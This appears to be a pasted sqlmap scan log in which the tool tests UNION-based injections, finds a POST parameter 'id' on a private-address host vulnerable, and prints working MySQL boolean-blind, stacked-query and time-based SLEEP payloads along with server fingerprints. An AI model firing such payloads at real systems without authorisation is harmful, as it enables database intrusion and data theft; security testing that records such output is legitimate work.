 [16:12:54] [INFO] testing 'Generic UNION query (NULL) - 61 to 80 columns'
[16:12:54] [INFO] testing 'Generic UNION query (random number) - 61 to 80 columns'
[16:12:54] [INFO] testing 'Generic UNION query (NULL) - 81 to 100 columns'
[16:12:54] [INFO] testing 'Generic UNION query (random number) - 81 to 100 columns'
[16:12:55] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[16:12:55] [INFO] testing 'MySQL UNION query (random number) - 1 to 20 columns'
[16:12:55] [INFO] testing 'MySQL UNION query (NULL) - 21 to 40 columns'
[16:12:55] [INFO] testing 'MySQL UNION query (random number) - 21 to 40 columns'
[16:12:55] [INFO] testing 'MySQL UNION query (NULL) - 41 to 60 columns'
[16:12:55] [INFO] testing 'MySQL UNION query (random number) - 41 to 60 columns'
[16:12:55] [INFO] testing 'MySQL UNION query (NULL) - 61 to 80 columns'
[16:12:55] [INFO] testing 'MySQL UNION query (random number) - 61 to 80 columns'
[16:12:55] [INFO] testing 'MySQL UNION query (NULL) - 81 to 100 columns'
[16:12:56] [INFO] testing 'MySQL UNION query (random number) - 81 to 100 columns'
[16:12:56] [INFO] checking if the injection point on (custom) POST parameter '#1*' is a false positive
(custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 773 HTTP(s) requests:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause (subquery - comment)
    Payload: id=1000' AND 1319=(SELECT (CASE WHEN (1319=1319) THEN 1319 ELSE (SELECT 1217 UNION SELECT 4267) END))-- -

    Type: stacked queries
    Title: MySQL >= 5.0.12 stacked queries (comment)
    Payload: id=1000';SELECT SLEEP(5)#

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1000' AND (SELECT 1337 FROM (SELECT(SLEEP(5)))MZld)-- ympH
---
[16:12:56] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.6.40, Nginx 1.21.2
back-end DBMS: MySQL >= 5.0.12
[16:12:56] [INFO] fetched data logged to text files under '/Users/xianyu123/.sqlmap/output/10.0.0.20'
[16:12:56] [WARNING] your sqlmap version is outdated

[*] ending @ 16:12:56 /2025-01-30/